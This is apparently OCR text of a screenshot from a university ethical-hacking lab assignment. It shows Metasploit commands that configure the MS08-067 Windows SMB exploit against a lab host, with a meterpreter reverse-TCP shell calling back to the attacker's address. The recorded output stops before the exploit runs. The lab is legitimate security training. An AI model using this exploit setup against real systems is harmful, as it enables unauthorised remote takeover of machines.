 Assignment #4 - Ethical Hackin
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
Applications Places Terminal Fri 01:46 Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.10.14
rhosts => 192.168.10.14
msf5 exploit(windows/smb/ms08_067_netapi) > set lport 4428
lport => 4428
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.14 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Exploit target:
Activate Windows
Go to Settings to activate Windows.
Type here to search
65°F Clear
9:46 PM
3/14/2024